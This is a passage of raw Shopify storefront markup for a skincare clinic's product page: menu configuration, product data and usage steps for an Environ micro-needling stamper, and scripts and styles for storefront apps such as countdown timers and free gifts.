Link"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023"}},"menus":[{"id":"tmenu-menu-912118","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-140028","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-717357","setting":{"item_layout":"image","title":"","column_width":"3","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-673239","setting":{"item_layout":"image","title":"","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-280118","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-692918","setting":{"item_layout":"text","title":"OFFERS","hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-730644","setting":{"item_layout":"image","title":"Free Gifts ","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/Megamenu_Charlotte.jpg?v=1650287782","column_width":"2","item_content_alignment":"center","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-265102","setting":{"item_layout":"image","title":"March Flash Skin Sale! <br>Use code ‘FLASH10’","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/38b20e8f39bf0a5ab7358b45a34817751e65d39d16213b0cf237e99c86a89785.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/all-products"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-924624","setting":{"item_layout":"image","title":"EXCLUSIVE VALENTINE'S OFFERS","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/ce196762e776901b276d1dd5f2cf2b58df866f73ad17292e00e00d2398674798.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/valentine-collection-2024"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-677577","setting":{"item_layout":"image","title":"SkinCeuticals Bundles (Up To 41% Off)","image":"https://southwilliamclinic.com/cdn/shop/files/skinceuticals_bundle_banner.jpg?v=1749553069&width=500","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"collection"},"link":"skinceuticals ","collection":{"id":"645288264010","title":"SkinCeuticals Bundles","handle":"skinceuticals-bundles"}},"image_width":"0"},"menus":[]},{"id":"tmenu-menu-746617","setting":{"item_layout":"image","title":"Value Bundles ","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/megamenu-sets.jpg?v=1650288214","column_width":"2","item_content_alignment":"center","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-101679","setting":{"item_layout":"image","title":"Treatment Offers ","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/ea9b051a86257a012dc0f2bdcaeb85e6c589facec2eab2122ff2966e7cbb3894.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/love-your-skin-season-2023"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-766848","setting":{"item_layout":"image","title":"Love Your Skin Season Offers","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/49fa3c41d140b6d175c3a008535f5fb56e13e2955bd19f7fb82ce641a62d4d18.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/love-your-skin-season-2023?sort_by=manual"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-481523","setting":{"item_layout":"image","title":"Festive Gift Sets","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/f8023642765b1c3e36c916ae60954f8fda033915453caa691a270b0cd68824a8.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-485385","setting":{"item_layout":"image","title":"Love Your Skin Season- Up To 50% OFF","image":"","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"collection"},"link":"All","collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-146713","setting":{"item_layout":"image","title":"Love Your Skin Season Offers","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/COLLECTION_PAGE_DROP_DOWN_BANNER_1_1_3ab617d7-7dc0-4a9b-9115-4d3d5856e445.jpg?v=1755947174","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/love-your-skin-season-2025","collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-767056","setting":{"item_layout":"image","title":"Black Friday Offers","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/cce354bb32b70ff7b7967533cc61ce5af0c8a5284502a8fab5730afd7b27ba67.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/black-friday-template-vol2"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-137514","setting":{"item_layout":"image","title":"Mega October Skin Sale","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/108fca85d19019b2d235aabcb4b05c181e6055d058d78855ab80fb6ff94fe0a0.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-products"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-399864","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"SPRING OFFERS","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/spring-collection-2024"},"hidden_desktop":true,"hidden_mobile":true,"badge":false,"badge_text":"EXCLUSIVE","submenu_scrollbar":false,"badge_color":"#FFFFFF","badge_bg":"#BA9A68"},"menus":[{"id":"tmenu-menu-636710","setting":{"item_layout":"text","title":"Enquire","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/make-an-enquiry"},"hidden_desktop":true,"item_display":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-338673","setting":{"item_layout":"icon","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Offers","submenu_masonry":false,"submenu_minheight":"","el_class":"cmn-new-menu","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-949881","setting":{"item_layout":"image","title":"Free Gifts ","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_1.png?v=1639057376","item_content_alignment":"center","column_width":"2"},"menus":[]},{"id":"tmenu-menu-290174","setting":{"item_layout":"image","title":"Gift Sets ","item_display":true,"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_1.png?v=1639057376","column_width":"2","item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-286821","setting":{"item_layout":"image","title":"Pamper Boxes ","item_display":true,"item_content_alignment":"center","column_width":"2","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_1.png?v=1639057376"},"menus":[]},{"id":"tmenu-menu-643464","setting":{"item_layout":"image","title":"Value Bundles ","item_display":true,"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_1.png?v=1639057376","column_width":"2"},"menus":[]},{"id":"tmenu-menu-385667","setting":{"item_layout":"image","title":"Treatment Offers ","item_display":true,"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_1.png?v=1639057376","column_width":"2","item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-155046","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-242728","setting":{"item_layout":"image","title":"","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-428522","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Quiz","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"#quiz-jyH6Y4"},"hidden_desktop":true,"hidden_mobile":true},"menus":[],"hide_submenu":false}],"navigator":{"id":"abz-main-menu","title":"abz main menu","items":["/","#","#","#","#","#","#","#","#","#","#"]},"mobile_navigator":{"id":"abz-main-menu","title":"abz main menu","items":["/","#","#","#","#","#","#","#","#","#","#"]},"theme":{"created_at":{"date":"2023-02-20 10:23:51.000000","timezone_type":1,"timezone":"+00:00"},"id":137103802607,"name":"Focal Final South William Clinic","role":"unpublished","updated_at":{"date":"2023-02-24 12:24:06.000000","timezone_type":1,"timezone":"+00:00"},"previewable":true,"processing":false},"orientation":"horizontal","disable_lazyload":false,"enable_quickview":false,"navigator_selector":"store-header > div > nav > desktop-navigation > ul","mobile_navigator_selector":"#mobile-menu-drawer > div.drawer__content > ul","item_color":"#00283F","item_hover_color":"#AD923E","price_color":"#00283F","root_color":"#FFFFFF","root_typography":{"fontSize":"16","letterSpacing":"1"},"root_active_color":"#AD923E","typography":{"letterSpacing":"0","fontSize":"15"},"submenu_background":"#F3F3F3"},"status":1,"created_at":"2021-09-01 13:27:06","updated_at":"2025-12-08 15:25:34"};
  

  
    _SM.subscription = {"name":"tmenu-premium","kind":"subscription"};
  

  
    _SM.translation = {};
  

  
    _SM.storefrontAccessToken = '947dce81a103fd800d04a8e3b3a360a0';
  
</script>

<script src="https://cdn.shopify.com/extensions/019abfb1-a6a5-7dfd-abbd-aa6bdf1f21f9/smartmenu-67/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style">.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:hover,
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:active,
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:focus,
.tmenu_app .tmenu_nav .tmenu_item--root.tmenu_item_active.special-menu > .tmenu_item_link {
    color: #fff;
}
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link {
    background-color: #b08835;
    padding-left: 8px !important;
    padding-right: 6px !important;
}
.tmenu_item_mobile.special-menu > .tmenu_item_link {
    background-color: #b08835;
    color: #fff;
}
.tmenu_submenu_type_mega .tmenu_item_badge {
    position: relative !important;
    top: 0;
    left: 4px;
}</style>



  <script id="qikify-tmenu-custom-script">QikifySmartMenu = {
    themeName: 'null'
}</script>




</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":6557861839003,"title":"Environ Instruments+ Cosmetic Focus-CIT Stamper","handle":"environ-cosmetic-focus-cit-roller","description":"\u003cp\u003e\u003cstrong\u003eThis meticulously crafted small stamp has been specifically designed to enable you to focus on specific \u0026amp; hard-to-reach areas as your upper lip \u0026amp; eye areas. This needling device is embedded with durable 0.1mm stainless steel micro-needles\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003eBENEFITS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eTogether with topical Environ products, this instrument helps to:\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eEnhance the effectiveness of the ingredients in topical Environ products.\u003c\/li\u003e\n\u003cli\u003eRestore the look of skin tightness in the early stages of aging.\u003c\/li\u003e\n\u003cli\u003eSpeed up the reduction in the appearance of uneven skin tone and texture.\u003c\/li\u003e\n\u003cli\u003eReduce the appearance of fine lines and scars.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003eHOW TO USE\u003c\/strong\u003e\u003c\/p\u003e\n\u003col\u003e\n\u003cli\u003eSkin needs to be well prepared with mild levels of Vitamin A before you can start needling. Needle only once your skin is with at least the second level of the Environ Vitamin Step Up System of Moisturers. \u003c\/li\u003e\n\u003cli\u003eStart by using it twice a week \u0026amp; slowly increasing to daily use.\u003c\/li\u003e\n\u003cli\u003ePre cleanse, cleanse \u0026amp; tone your skin with your preferred Environ products.\u003c\/li\u003e\n\u003cli\u003eDivide your target areas into sections \u0026amp; pat firmly for 3-5 minutes, using mild but firm pressure.\u003c\/li\u003e\n\u003cli\u003eFollow with your recommended Environ products.\u003c\/li\u003e\n\u003cli\u003eRinse the instrument with warm water before \u0026amp; after use, \u0026amp; cleanse once a week with the Environ Instrument Cleaning Solution.\u003c\/li\u003e\n\u003c\/ol\u003e","published_at":"2021-03-02T17:30:51+00:00","created_at":"2021-03-02T17:30:50+00:00","vendor":"Environ","type":"Aesthetic Instruments","tags":["All Products","Brand_Environ","Product Range_Focus Care Instruments+","Skin Type_Ageing Skin","Skin Type_Mature"],"price":5000,"price_min":5000,"price_max":5000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39318156902555,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Environ Instruments+ Cosmetic Focus-CIT Stamper","public_title":null,"options":["Default Title"],"price":5000,"weight":0,"compare_at_price":null,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":4750}],"price":4750,"compare_at_price":5000,"per_delivery_price":4750,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4750}],"price":4750,"compare_at_price":5000,"per_delivery_price":4750,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4750}],"price":4750,"compare_at_price":5000,"per_delivery_price":4750,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}],"images":["\/\/southwilliamclinic.com\/cdn\/shop\/products\/Environ-Focus-CIT-lg_500x_249f4ed0-94d9-4642-88b8-3cd38ed8d913.jpg?v=1614706252"],"featured_image":"\/\/southwilliamclinic.com\/cdn\/shop\/products\/Environ-Focus-CIT-lg_500x_249f4ed0-94d9-4642-88b8-3cd38ed8d913.jpg?v=1614706252","options":["Title"],"media":[{"alt":null,"id":20597404205211,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/southwilliamclinic.com\/cdn\/shop\/products\/Environ-Focus-CIT-lg_500x_249f4ed0-94d9-4642-88b8-3cd38ed8d913.jpg?v=1614706252"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/southwilliamclinic.com\/cdn\/shop\/products\/Environ-Focus-CIT-lg_500x_249f4ed0-94d9-4642-88b8-3cd38ed8d913.jpg?v=1614706252","width":500}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"18a768e1f2704fa70998898cad98591e1b64c160","name":"Subscribe and save","options":[{"name":"Deliver every","position":1,"values":["1 month","2 months","3 months"]}],"selling_plans":[{"id":2894528751,"name":"1 Month ","description":"","options":[{"name":"Deliver every","position":1,"value":"1 month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894561519,"name":"2 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"2 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894594287,"name":"3 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"3 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":"Seal Subscriptions"}],"content":"\u003cp\u003e\u003cstrong\u003eThis meticulously crafted small stamp has been specifically designed to enable you to focus on specific \u0026amp; hard-to-reach areas as your upper lip \u0026amp; eye areas. This needling device is embedded with durable 0.1mm stainless steel micro-needles\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003eBENEFITS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eTogether with topical Environ products, this instrument helps to:\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eEnhance the effectiveness of the ingredients in topical Environ products.\u003c\/li\u003e\n\u003cli\u003eRestore the look of skin tightness in the early stages of aging.\u003c\/li\u003e\n\u003cli\u003eSpeed up the reduction in the appearance of uneven skin tone and texture.\u003c\/li\u003e\n\u003cli\u003eReduce the appearance of fine lines and scars.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003eHOW TO USE\u003c\/strong\u003e\u003c\/p\u003e\n\u003col\u003e\n\u003cli\u003eSkin needs to be well prepared with mild levels of Vitamin A before you can start needling. Needle only once your skin is with at least the second level of the Environ Vitamin Step Up System of Moisturers. \u003c\/li\u003e\n\u003cli\u003eStart by using it twice a week \u0026amp; slowly increasing to daily use.\u003c\/li\u003e\n\u003cli\u003ePre cleanse, cleanse \u0026amp; tone your skin with your preferred Environ products.\u003c\/li\u003e\n\u003cli\u003eDivide your target areas into sections \u0026amp; pat firmly for 3-5 minutes, using mild but firm pressure.\u003c\/li\u003e\n\u003cli\u003eFollow with your recommended Environ products.\u003c\/li\u003e\n\u003cli\u003eRinse the instrument with warm water before \u0026amp; after use, \u0026amp; cleanse once a week with the Environ Instrument Cleaning Solution.\u003c\/li\u003e\n\u003c\/ol\u003e"},
    productCollections: [{"id":602277577034,"handle":"all-products","title":"All Products","updated_at":"2025-12-22T12:00:11+00:00","body_html":"\u003cp class=\"p1\"\u003e\u003cstrong\u003eSELF-CARE CHRISTMAS\u003c\/strong\u003e Sale is on! Use code:\u003cb\u003e SELFCARE10\u003c\/b\u003e at checkout for \u003cstrong\u003e10% OFF\u003c\/strong\u003e.\u003c\/p\u003e","published_at":"2023-06-02T13:38:16+01:00","sort_order":"best-selling","template_suffix":"self-care-christmas-2025","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"All Products"}],"published_scope":"global"},{"id":643441426762,"handle":"anti-aging","title":"Anti Ageing","updated_at":"2025-12-22T12:00:11+00:00","body_html":"","published_at":"2025-04-14T16:56:18+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Category_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Product Range_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"anti-ageing_day"},{"column":"tag","relation":"equals","condition":"anti-ageing_night"},{"column":"tag","relation":"equals","condition":"Skin Type_Ageing Skin"},{"column":"tag","relation":"equals","condition":"productconcern_antiaging"}],"published_scope":"global"},{"id":645183406410,"handle":"environ","title":"Environ","updated_at":"2025-12-19T12:00:16+00:00","body_html":"","published_at":"2025-05-07T14:16:17+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"Environ"}],"published_scope":"global","image":{"created_at":"2025-05-07T14:32:34+01:00","alt":null,"width":1800,"height":400,"src":"\/\/southwilliamclinic.com\/cdn\/shop\/collections\/Environ_banner_image_1.jpg?v=1746625465"}},{"id":690323456330,"handle":"environ-sale-collection","title":"Environ Sale Collection","updated_at":"2025-12-19T12:00:16+00:00","body_html":"","published_at":"2025-09-26T15:47:41+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"Environ"},{"column":"title","relation":"not_contains","condition":"gift"},{"column":"title","relation":"not_contains","condition":"bundle"},{"column":"title","relation":"not_contains","condition":"kit"},{"column":"title","relation":"not_contains","condition":"system"},{"column":"title","relation":"not_contains","condition":"duo"},{"column":"title","relation":"not_contains","condition":"trio"},{"column":"title","relation":"not_contains","condition":"super size"}],"published_scope":"global"},{"id":650498376010,"handle":"sale-10-off","title":"Sale Top Sellers","updated_at":"2025-12-22T12:00:11+00:00","body_html":"","published_at":"2025-07-22T18:29:15+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"vendor","relation":"equals","condition":"SkinCeuticals"},{"column":"vendor","relation":"equals","condition":"Image Skincare"},{"column":"vendor","relation":"equals","condition":"Obagi"},{"column":"vendor","relation":"equals","condition":"AlumierMD"},{"column":"vendor","relation":"equals","condition":"ZO Skin Health"},{"column":"vendor","relation":"equals","condition":"Advanced Nutrition Programme"},{"column":"vendor","relation":"equals","condition":"Yonka Paris"},{"column":"vendor","relation":"equals","condition":"Ultraceuticals"},{"column":"vendor","relation":"equals","condition":"Medik8"},{"column":"vendor","relation":"equals","condition":"Dermaceutic"},{"column":"vendor","relation":"equals","condition":"Heliocare"},{"column":"vendor","relation":"equals","condition":"Skinbetter Science"},{"column":"vendor","relation":"equals","condition":"Environ"},{"column":"vendor","relation":"equals","condition":"Skinade"},{"column":"vendor","relation":"equals","condition":"Skin Formulas"},{"column":"vendor","relation":"equals","condition":"CeraVe"},{"column":"vendor","relation":"equals","condition":"DMK"}],"published_scope":"global"},{"id":232611283099,"handle":"skin-accessories","updated_at":"2025-12-15T10:24:34+00:00","published_at":"2020-11-26T18:43:41+00:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Skin Accessories","body_html":""},{"id":643439722826,"handle":"skin-care","title":"SKIN CARE","updated_at":"2025-12-22T12:00:11+00:00","body_html":"","published_at":"2025-04-14T16:38:56+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"skincare for man"},{"column":"tag","relation":"equals","condition":"Skin Antioxidant"},{"column":"tag","relation":"equals","condition":"Skin Concern_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Skin Condition_Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Hands"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Back Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blackheads"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Cellulite"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Congestion"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dark Circles"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dehydration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Discolouration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Double Chin"},{"column":"tag","relation":"equals","condition":"Skin"},{"column":"type","relation":"not_equals","condition":"Advanced Skin Treatments"},{"column":"title","relation":"not_contains","condition":"course"},{"column":"title","relation":"not_contains","condition":"package"},{"column":"title","relation":"not_contains","condition":"treatment"},{"column":"title","relation":"not_contains","condition":"treatments"},{"column":"tag","relation":"equals","condition":"productcategory_skincare"}],"published_scope":"global"}],
  };
  window.essentialProductId = 6557861839003
  window.essentialProductTags = ["All Products","Brand_Environ","Product Range_Focus Care Instruments+","Skin Type_Ageing Skin","Skin Type_Mature"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-Aa0tHZnduNlRNNjcxU__14684659138027382045" class="shopify-block shopify-app-block"><!-- XO Gallery: https://apps.shopify.com/xo-gallery -->







  
    <link href="https://cdn.shopify.com/extensions/019b3a4e-139f-78d6-aab8-db977ad0aaa1/gallery-full-104/assets/xo-gallery.css" rel="stylesheet" type="text/css" media="all" />
    
    <link href="https://cdn.xotiny.com/assets/shop/shopsolar/gallery/main.min.css?v=1764941659066" rel="stylesheet" type="text/css" media="all" />
    <script>
      var xoUpdate =1764941659066;var xoMultiLang =false;
      var xoDfLang ="en";
      var xogMoneyFormat = `&euro;{{amount}}`;</script>
    <script src="https://cdn.shopify.com/extensions/019b3a4e-139f-78d6-aab8-db977ad0aaa1/gallery-full-104/assets/xo-gallery.js" defer="defer" type="module"></script>
  

<!-- End: XO Gallery -->


</div><div id="shopify-block-AL1NiTER3L3E1RmJoQ__9094328589753815681" class="shopify-block shopify-app-block"><script type="application/javascript">
    window.hextom_fsb_meta = {
        p1: [
            
                
                    "stcudorP llA"
                    ,
                
                    "norivnE_dnarB"
                    ,
                
                    "+stnemurtsnI eraC sucoF_egnaR tcudorP"
                    ,
                
                    "nikS gniegA_epyT nikS"
                    ,
                
                    "erutaM_epyT nikS"
                    
                
            
        ],
        p2: {
            
        },
        p3: [
            
                
                    {
                      "v1": "true"
                    }
                
            
        ],
        p4:6557861839003,
        p5:[602277577034,643441426762,645183406410,690323456330,650498376010,232611283099,643439722826],
        p6:null,
    };

    
    window.hextom_fsb_config = {"shop_active":"yes","record":false,"bars":[],"theme":{"theme_id":"187935195466","is_xhr":false}};
    
</script>


</div><div id="shopify-block-AdjkraUk3aFVvenQ3d__8605505498557855500" class="shopify-block shopify-app-block bogos-shopify-block">


<div id="secomapp_freegifts_version" data-version="3.0"></div>

    <!-- BEGIN app snippet: freegifts-snippet --><link href="//cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/glider.min.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/freegifts-main.min.css" rel="stylesheet" type="text/css" media="all" />










<style id="sca_fg_custom_style">
    
        .freegifts-main-container .fg-section-title, .freegifts-main-container .bogos-slider-info-title { color: #121212; }
        .freegifts-main-container .product-title, .freegifts-main-container .bogos-gift-product-title { color: #000000; }
        .freegifts-main-container .original-price, .freegifts-main-container .bogos-gift-item-compare-price { color: #121212; }
        .freegifts-main-container .gift-price, .freegifts-main-container .bogos-gift-item-price { color: #ea5455; }
        .freegifts-main-container .btn-add-to-cart { color: #FFFFFF; background-color: #7367f0; }
        .freegifts-main-container .bogos-slider-offer-badge { background: #FFEF9D }
        .freegifts-main-container .bogos-slider-offer-badge.success { background: #CDFEE1 }
        .freegifts-main-container .bogos-slider-offer-title { color: #000000 }
        .freegifts-main-container .btn-add-to-cart svg path { fill: #FFFFFF; }
        .bogos-gift-select-variant-title { color: #005BD3; }
        .bogos-gift-select-variant-title-contain::after { border-color: #005BD3; }
        
        .fg-gift-thumbnail-offer-title { color: #000000; }
        .fg-gift-thumbnail-container { border-color: #8A8A8A; }
        .fg-gift-thumbnail-offer-time { background-color: #000000; }
        #sca-gift-thumbnail .sca-gift-image { width: 50px; max-height: 50px; }

        #sca-gift-icon .sca-gift-icon-img { width: 50px; max-height: 50px; }
        .sca-gift-icon-collection-page .sca-gift-icon-collection-img { width: 50px; max-height: 50px; }

        #sca-promotion-glider { color: #ffffff; background-color: #F72119; }

